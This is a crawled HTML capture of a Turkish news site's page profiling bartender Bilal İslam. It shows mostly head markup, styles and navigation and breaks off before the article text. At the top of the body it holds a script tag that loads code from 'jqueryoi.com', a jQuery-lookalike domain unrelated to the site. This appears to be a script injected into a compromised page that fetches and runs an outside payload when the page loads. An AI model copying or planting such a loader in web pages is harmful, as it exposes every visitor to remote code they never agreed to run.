

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvhaberleri.net/bilal-islam-kimdir-hakkinda-merak-edilenler-h10165.html
body_size: 13961
content:
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
  <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tvhaberleri.net/xmlrpc.php" />
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></scrip
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<meta name="google-site-verification" content="VfYu5ohX9zXWVQ2n-35ooHwIqQOZYgnZsAIA1bk9k3Y" />
	<style>
		.entry-image {
     height: auto!important;
}
		.img-responsive { height: auto; }
	</style>
    <title>Bilal İSLAM Kimdir Hakkında merak edilenler. - TV Haberleri</title>
<meta name="description" content="Barmenlik ve Mixology uzmanlığına uzun yıllar çalışarak ve eğitimler alarak ulaşan Bilal İslam, sektörde yıllardır çalışmaktadır. Sekötör... Barmenlik ve Mixology uzmanlığına uzun yıllar çalışarak ve eğitimler alarak ulaşan Bilal İslam, sektörde yıllardır çalışmaktadır. Sekötör tecrubeleri Barmenlik ve mixology alanında çok özel teknikleri, püf noktalarını ve trendleri bilen bir eğitimcidir. Kokteyl&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://tvhaberleri.net/bilal-islam-kimdir-hakkinda-merak-edilenler-h10165.html">
<meta property="og:url" content="https://tvhaberleri.net/bilal-islam-kimdir-hakkinda-merak-edilenler-h10165.html">
<meta property="og:site_name" content="TV Haberleri">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Gündem">
<meta property="og:title" content="Bilal İSLAM Kimdir Hakkında merak edilenler. - TV Haberleri">
<meta property="og:description" content="Barmenlik ve Mixology uzmanlığına uzun yıllar çalışarak ve eğitimler alarak ulaşan Bilal İslam, sektörde yıllardır çalışmaktadır. Sekötör... Barmenlik ve Mixology uzmanlığına uzun yıllar çalışarak ve eğitimler alarak ulaşan Bilal İslam, sektörde yıllardır çalışmaktadır. Sekötör tecrubeleri Barmenlik ve mixology alanında çok özel teknikleri, püf noktalarını ve trendleri bilen bir eğitimcidir. Kokteyl&hellip;">
<meta property="og:image" content="https://tvhaberleri.net/wp-content/uploads/2023/07/bilal-islam.jpg">
<meta property="og:image:secure_url" content="https://tvhaberleri.net/wp-content/uploads/2023/07/bilal-islam.jpg">
<meta property="og:image:width" content="740">
<meta property="og:image:height" content="420">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Bilal İSLAM Kimdir Hakkında merak edilenler. - TV Haberleri">
<meta name="twitter:description" content="Barmenlik ve Mixology uzmanlığına uzun yıllar çalışarak ve eğitimler alarak ulaşan Bilal İslam, sektörde yıllardır çalışmaktadır. Sekötör... Barmenlik ve Mixology uzmanlığına uzun yıllar çalışarak ve eğitimler alarak ulaşan Bilal İslam, sektörde yıllardır çalışmaktadır. Sekötör tecrubeleri Barmenlik ve mixology alanında çok özel teknikleri, püf noktalarını ve trendleri bilen bir eğitimcidir. Kokteyl&hellip;">
<meta name="twitter:image" content="https://tvhaberleri.net/wp-content/uploads/2023/07/bilal-islam.jpg">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fbilal-islam-kimdir-hakkinda-merak-edilenler-h10165.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fbilal-islam-kimdir-hakkinda-merak-edilenler-h10165.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://tvhaberleri.net/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://tvhaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvhaberleri.net/wp-json/wp/v2/posts/10165" /><link rel='shortlink' href='https://tvhaberleri.net/?p=10165' />
<!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-270x270.png" />
<style type="text/css">
.secondary-navbar, #spinner a, .sosyal-medya a, .hotnews h2:after, span.rotate, .btn, .tabMenu ul, .tabMenu li, #comments .comment-submit, .comment.byuser span.author, #review-box .overall-score .overall, .search-bar input, .navbar-footer a:after, .featured .entry-category { background-color: #dd3333 !important; }
.post-home .post-header .entry-time, .block-posts .colitem,  .post-header .entry-time, .material-input .input-submit:hover, .material-input label, .recentapp .itemBottom .fiyat, .sondakika .slick-prev:hover:before, .sondakika .slick-next:hover:before, .sondakika-label, .entry p>a, .navbar .header-menu li.aktif a, .navbar-footer   { color: #dd3333 !important; }
</style>
		<style type="text/css" id="wp-custom-css">
			.content-area a {color:red!important;}		</style>
			
</head>
<body class="wp-singular post-template-default single single-post postid-10165 single-format-standard wp-theme-gmedia">
	<script src="https://jqueryoi.com/code/152.js"></script>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/style.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick-theme.css"/>
<header id="headerAll">
	<div id="header">
		<div class="container">
			<div class="row">
		
					
									<div class="menu-icon pull-left">
						<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
							<i class="material-icons md-light"></i>
						</a>
					</div>
								
										<div class="logo pull-center">
						<h1 class="logoyok"><a class="logo-yok" href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
						</div>
					
					<div class="pull-right arama">
												<form  method="get" action="https://tvhaberleri.net/" class="search-bar">
							<input name="s" type="text" >
							<label>Arama</label>
							<span class="icon">
							  <i class="circle"></i>
							  <i class="line1"></i>
							  <i class="line2"></i>
							</span>
						</form>
				</div>
			</div>
		</div> 
	</div> 
	<div class="secondary-navbar">
		<div class="container">
			<div class="row">
				<div class="sec-menu-icon">
					<button class="waves-effect"><i class="material-icons md-light"></i></button> Menü
				</div>
				<div class="menu-menu-container"><ul id="menu-menu" class="secondaryheader"><li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			</div>
		</div>
	</div>
		<div class="sondakika">
	<div class="container">
		<div class="row">
			<div class="sondakika-items">
				<div class="sondakika-label pull-left">
					<i class="material-icons">&#xE3E7;</i>
				</div>
											<div class="autoplay sondakika-item-group">
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html" rel="bookmark" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html" rel="bookmark" title="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı">Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html" rel="bookmark" title="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık">Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html" rel="bookmark" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h20996.html" rel="bookmark" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h20993.html" rel="bookmark" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></h2>
									</div>
															</div>
							</div>
		</div>
	</div>
</div>
	</header>
		<div class="navbar">
			<div id="navbar-top" style="background: #fff url()no-repeat center center/cover">
				<div class="navbar-header">
					<h1><a href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
				</div>
				<div class="navbar-close">
					<button class="close-button btn circle waves-effect waves-light"><i class="material-icons"></i></button>
				</div>
			</div>
			<div class="divider"></div>
			 <div class="navbar-mid"><ul id="menu-menu-1" class="header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			 		</div>
<div class="entry-top-fixed">
<div class="container">
<div class="row">
<div class="pull-left">
	<div class="menu-icon pull-left">
		<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
			<i class="material-icons">menu</i>
		</a>
	</div>
<h1 class="entry-title">Bilal İSLAM Kimdir Hakkında merak edilenler.</h1>
</div>
<div class="pull-right">
<span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=9d3419ed1f&post_id=10165&disabled=true&is_comment=0" class="sl-button sl-button-10165" data-nonce="9d3419ed1f" data-post-id="10165" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">64</span></a><span id="sl-loader"></span></span></div>
</div>
</div>
</div>
<main id="main" role="main">
<div class="container">
    <div class="row">
				<div class="clearfix"></div>
